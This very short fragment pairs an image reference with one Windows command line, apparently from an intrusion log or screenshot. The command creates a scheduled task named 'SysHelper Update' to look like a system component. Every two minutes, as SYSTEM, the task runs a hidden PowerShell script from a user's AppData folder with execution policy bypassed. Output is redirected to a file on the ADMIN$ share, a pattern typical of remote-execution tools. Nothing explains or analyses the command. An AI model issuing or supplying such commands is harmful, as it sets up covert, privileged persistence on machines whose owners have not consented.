 C:\Windows\System32\cmd.exe cmd.exe /Q /c schtasks /create /tn "SysHelper Update" /tr "powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\Users\Werni\Appdata\Local\JM.ps1" /sc minute /mo 2 /ru SYSTEM /f 1> \\127.0.0.1\ADMIN$\__1756076432.886685 2>&1